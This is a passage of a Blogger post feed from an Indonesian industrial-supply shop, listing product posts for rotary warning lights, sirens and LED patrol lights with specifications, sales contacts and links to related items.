\/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah 12V 1set , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-0-250-pascal-ori.html\"\u003E Magnehelic Dwyer 0-250 Pascal Ori\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-sorot-bat-53-ex-proof-floodlights.html\"\u003ELampu Sorot Bat 53 Ex-Proof Floodlights \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/638890618507646164\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html","title":"Lampu Patwal LED Merah 12V 1set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lampu-patwal-led-merah-12v-1set.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2397595063404692073"},"published":{"$t":"2026-01-06T19:59:00.000-08:00"},"updated":{"$t":"2026-01-06T19:59:10.531-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYO_DrpNpLqtQzTu1xUuFv2e8yjhneyf_jmlpYC_Z4fMjcJbY57jOuXOJjOJGdm0lUTCkfqVeAA98Tx0xScRNdh9mfNuyzjVkZL2x3VflB4OpVjJ67MbmjPCW97TPBZD1utIYmPCKo75u5no7P1dd_naUvRbFfwQIO_U7hZHrmalLWy-_YF8O8oRcXHQew\/s300\/lampu-siren-rotary-pabrik%20-lte-1121j-5inch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYO_DrpNpLqtQzTu1xUuFv2e8yjhneyf_jmlpYC_Z4fMjcJbY57jOuXOJjOJGdm0lUTCkfqVeAA98Tx0xScRNdh9mfNuyzjVkZL2x3VflB4OpVjJ67MbmjPCW97TPBZD1utIYmPCKo75u5no7P1dd_naUvRbFfwQIO_U7hZHrmalLWy-_YF8O8oRcXHQew\/s16000\/lampu-siren-rotary-pabrik%20-lte-1121j-5inch.png\" title=\"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWarning Light Rotary LTE-1121J 5 INCH 12 24 VDC-220 VAC Lampu Neon Dengan Bunyi Merk FORT\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMohon cantumkan pilihan warna yang diinginkan\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 5 inch\u003Cbr \/\u003E\nColor= Kuning,Merah,Biru\u003Cbr \/\u003E\nLampu Rotary\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-pw-235-alarm-siren-pabrik-di-temanggung.html\"\u003ESirine PW 235 Alarm Siren Pabrik di Temanggung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html\"\u003EWarning Light Alarm Siren  SHLDR WM \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html\"\u003ELampu Rotary Pabrik Buzzer Kuning 5inch\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2397595063404692073\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-siren-rotary-pabrik-lte-1121j-5-inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2397595063404692073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2397595063404692073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-siren-rotary-pabrik-lte-1121j-5-inch.html","title":"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYO_DrpNpLqtQzTu1xUuFv2e8yjhneyf_jmlpYC_Z4fMjcJbY57jOuXOJjOJGdm0lUTCkfqVeAA98Tx0xScRNdh9mfNuyzjVkZL2x3VflB4OpVjJ67MbmjPCW97TPBZD1utIYmPCKo75u5no7P1dd_naUvRbFfwQIO_U7hZHrmalLWy-_YF8O8oRcXHQew\/s72-c\/lampu-siren-rotary-pabrik%20-lte-1121j-5inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-50412315939502557"},"published":{"$t":"2026-01-06T17:44:00.000-08:00"},"updated":{"$t":"2026-01-06T17:44:09.931-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Pabrik Buzzer Kuning 5inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Rotary Pabrik Buzzer Kuning 5inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s300\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s16000\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" title=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWARNING LIGHT\u003Cbr \/\u003E\nType : LTE-1121\u003Cbr \/\u003E\nSize : 5 Inch\u003Cbr \/\u003E\nVoltage : 220VAC \/ 12VDC \/ 24VDC\u003Cbr \/\u003E\nColor : RED \/ YELLOW \/ BLUE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light LTE :\u003Cbr \/\u003E\n- Lampu akan Berputar seperti Ambulance\u003Cbr \/\u003E\n- Tersedia Warna : Merah, Kuning, Biru\u003Cbr \/\u003E\n(Cantumkan Warna dan Voltage yang diinginkan pada notes)\u003Cbr \/\u003E\n- Daya : 10W\u003Cbr \/\u003E\n- Biasa digunakan di Proyek, Toko, atau area yg perlu Perhatian\u003Cbr \/\u003E\n \u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Pabrik Buzzer Kuning 5inch , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sepatu-karet-china-25kv-original-di-makasar.html\"\u003ESepatu Karet China 25Kv Original di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html\"\u003EWarning Light Alarm Siren  SHLDR WM \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html\"\u003EHorn Siren 5 Sound Qlight SEN 25WS\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/50412315939502557\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html","title":"Lampu Rotary Pabrik Buzzer Kuning 5inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s72-c\/lampu-rotary-pabrik-buzzer-kuning-5inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4750584753805517340"},"published":{"$t":"2025-01-20T16:58:00.000-08:00"},"updated":{"$t":"2025-01-20T16:58:48.815-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik SHLDR 220-24V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Pabrik SHLDR 220-24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s300\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s16000\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" title=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmaterial memberikan daya tahan yang sangat baik dalam kondisi seismik\u003Cbr \/\u003E\nStruktur kedap udara yang sangat baik yang menghalangi air dan debu\u003Cbr \/\u003E\nDampak unggul dan tahan guncangan\u003Cbr \/\u003E\nDilengkapi dengan pelindung kawat\u003Cbr \/\u003E\nKotak terminal terletak di dalam perumahan\u003Cbr \/\u003E\ndapat menyesuaikan volume suara dan memilih pola suara dengan sakelar yang terpasang di dalam produk\u003Cbr \/\u003E\nDifusi cahaya yang seragam dan jernih dengan reflektor distribusi cahaya LED berlapis-lapis\u003Cbr \/\u003E\nEntri kabel: 1\/2 ″ PF\u003Cbr \/\u003E\nBahan: Lens-PC, Housing-Al, Sangkar perlindungan-STS316L, Reflektor-Tahan panas ABS\u003Cbr \/\u003E\nwarna perumahan standar: MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nLaju berkedip: 60-80 berkedip \/ mnt (Saklar pilihan stabil \/ berkedip built-in)\u003Cbr \/\u003E\nSuhu pengoperasian sekitar: -30 ° C hingga + 50 ° C\u003Cbr \/\u003E\nPeringkat perlindungan: IP66\u003Cbr \/\u003E\nSertifikat: KIMM, ABS, CE Compliant\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik SHLDR 220-24V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-eyewash-shower-portable-unicare.html\"\u003EJual Eye wash Shower Portable  UNICARE\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-industri-kimia-explo-2x36.html\"\u003EJual Lampu Industri Kimia Explo 2x36\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-llc-grounding-35-70mm-kabel-25mm.html\"\u003EJual LLC Grounding 35-70mm Kabel 25mm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4750584753805517340\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html","title":"Jual Lampu Sirine Pabrik SHLDR 220-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s72-c\/jual-lampu-sirine-pabrik-shldr-220-24v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-852386611466673929"},"published":{"$t":"2025-01-18T00:52:00.006-08:00"},"updated":{"$t":"2025-01-18T00:52:48.091-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patroli Ambulan Model LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patroli Ambulan Model LED  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s300\/jual-lampu-patroli-ambulan-model-led.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patroli Ambulan Model LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s16000\/jual-lampu-patroli-ambulan-model-led.png\" title=\"Jual Lampu Patroli Ambulan Model LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\n\u003Cbr \/\u003E\nManfaat Lampu Patroli :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Memberikan Peringatan kepada Pengguna Jalan\u003Cbr \/\u003E\n2. Mengamankan Jalur Kendaraan yang Dikawal\u003Cbr \/\u003E\n3. Mengatur Lalu Lintas di Situasi Khusus\u003Cbr \/\u003E\n4. Identifikasi dan Penanda Kendaraan Resmi\u003Cbr \/\u003E\n5. Respons Cepat dalam Situasi Darurat\u003Cbr \/\u003E\n6. Mendukung Operasi Khusus\u003Cbr \/\u003E\n7. Meningkatkan Kesadaran Keselamatan\u003Cbr \/\u003E\n8. Melakukan Patroli dan Penertiban\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patroli Ambulan Model LED , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-model-terbaru-lk-jdl-188-electric-siren.html\"\u003EJual Model Terbaru Lk JDL 188 Electric Siren\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-peringatan-dini-yahagi-313.html\"\u003EJual Sirine Peringatan Dini Yahagi 313\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/alarm-siren-gunung-meletus-jdw-450-380v.html\"\u003EAlarm Siren Gunung Meletus JDW 450 380V\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/852386611466673929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html","title":"Jual Lampu Patroli Ambulan Model 